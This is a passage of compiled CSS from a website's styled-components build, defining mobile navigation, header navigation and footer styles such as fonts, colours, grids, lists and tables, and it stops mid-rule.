.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv cCNyCV jRfJTP LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.cCNyCV h1,.cCNyCV .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .cCNyCV h2,.cCNyCV .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .cCNyCV h3,.cCNyCV .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .cCNyCV h4,.cCNyCV .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .cCNyCV p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .cCNyCV p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .cCNyCV p.center{text-align:center;} .cCNyCV p.right{text-align:right;} .cCNyCV p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .cCNyCV p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .cCNyCV p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV p a:focus{outline:none;} .cCNyCV p a:focus,.cCNyCV p a:hover{color:#55959a;} .cCNyCV a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV a:focus{outline:none;} .cCNyCV a:focus,.cCNyCV a:hover{color:#55959a;} .cCNyCV ol,.cCNyCV ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .cCNyCV ol li,.cCNyCV ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .cCNyCV ol li p,.cCNyCV ul li p{display:inline;} .cCNyCV ol li p:last-child,.cCNyCV ul li p:last-child{margin-bottom:0;} .cCNyCV ol{list-style:decimal;padding-left:1.2em;} .cCNyCV ul{list-style:none;padding-left:1.2em;} .cCNyCV ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .cCNyCV ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .cCNyCV ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .cCNyCV ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .cCNyCV blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .cCNyCV blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .cCNyCV .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .cCNyCV .quote-name > strong{display:block;} .cCNyCV hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .cCNyCV table{border-collapse:collapse;margin-bottom:1em;width:100%;} .cCNyCV table thead tr td,.cCNyCV table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .cCNyCV table thead tr td:first-child,.cCNyCV table thead tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table thead tr td:last-child,.cCNyCV table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr:nth-child(even){background-color:#bfe3e1;} .cCNyCV table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .cCNyCV table tbody tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .cCNyCV table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .cCNyCV table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.cCNyCV table tbody tr td{white-space:nowrap;}} .cCNyCV sub{position:relative;top:0.5em;font-size:80%;} .cCNyCV .responsive-table{position:relative;overflow-x:auto;} .cCNyCV *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .cCNyCV > *:first-child{margin-top:0;} .cCNyCV > *:last-child{margin-bottom:0;} .cCNyCV p{font-size:14px;line-height:20px;} .cCNyCV p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .cCNyCV p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.cCNyCV p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .cCNyCV p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.cCNyCV{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.jRfJTP{text-align:center;} .jRfJTP h1,.jRfJTP .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .jRfJTP h2,.jRfJTP .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .jRfJTP h3,.jRfJTP .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .jRfJTP h4,.jRfJTP .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .jRfJTP p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .jRfJTP p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .jRfJTP p.center{text-align:center;} .jRfJTP p.right{text-align:right;} .jRfJTP p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .jRfJTP p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .jRfJTP p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP p a:focus{outline:none;} .jRfJTP p a:focus,.jRfJTP p a:hover{color:#55959a;} .jRfJTP a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP a:focus{outline:none;} .jRfJTP a:focus,.jRfJTP a:hover{color:#55959a;} .jRfJTP ol,.jRfJTP ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .jRfJTP ol li,.jRfJTP ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .jRfJTP ol li p,.jRfJTP ul li p{display:inline;} .jRfJTP ol li p:last-child,.jRfJTP ul li p:last-child{margin-bottom:0;} .jRfJTP ol{list-style:decimal;padding-left:1.2em;} .jRfJTP ul{list-style:none;padding-left:1.2em;} .jRfJTP ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .jRfJTP 